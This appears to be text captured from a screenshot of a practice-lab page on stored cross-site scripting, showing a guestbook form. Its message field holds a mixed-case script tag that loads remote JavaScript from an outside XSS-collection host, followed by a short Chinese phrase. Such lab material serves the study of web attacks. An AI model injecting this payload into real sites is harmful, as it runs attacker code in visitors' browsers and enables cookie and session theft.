 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
11
Message *
<sCRiPt sRC=https://xssaq.com/qo4e></sCrIpT>我想报名
Sign Guestbook
Name: 11